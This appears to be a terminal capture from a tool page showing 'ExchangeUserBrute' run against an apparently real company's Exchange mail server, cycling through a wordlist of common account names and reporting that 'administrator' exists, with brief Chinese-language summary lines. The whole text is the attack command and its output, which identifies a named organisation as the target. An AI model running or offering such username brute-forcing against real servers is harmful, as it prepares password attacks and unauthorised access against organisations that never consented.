 root@linux:~# ./ExchangeUserBrute-linux-amd64 -u https://mail.ampak.com.tw -uf uf.txt -b 2 -email ampak.com.tw
[-] admins@ampak.com.tw
[-] admin@ampak.com.tw
[-] root@ampak.com.tw
[-] base@ampak.com.tw
[-] user@ampak.com.tw
[-] ceshi123@ampak.com.tw
[-] super1@ampak.com.tw
[-] sysadmin@ampak.com.tw
[-] ceshi@ampak.com.tw
[-] admin123@ampak.com.tw
[-] 100000@ampak.com.tw
[-] test@ampak.com.tw
[-] test1@ampak.com.tw
[-] test123@ampak.com.tw
[-] test2@ampak.com.tw
[-] countly@ampak.com.tw
[-] 10000@ampak.com.tw
[-] 123456@ampak.com.tw
[-] 1000@ampak.com.tw
[-] guest@ampak.com.tw
[-] 111111@ampak.com.tw
[+] administrator@ampak.com.tw
[-] 11111111@ampak.com.tw
[-] system@ampak.com.tw
[-] sa@ampak.com.tw
[-] web@ampak.com.tw
[-] sys@ampak.com.tw
[-] scott@ampak.com.tw
[-] ftp@ampak.com.tw
[-] postgres@ampak.com.tw
[-] itsys@ampak.com.tw
[-] cisco@ampak.com.tw
爆破目标：https://mail.ampak.com.tw
存在用户名：
[+] administrator
root@linux:~#
Electerm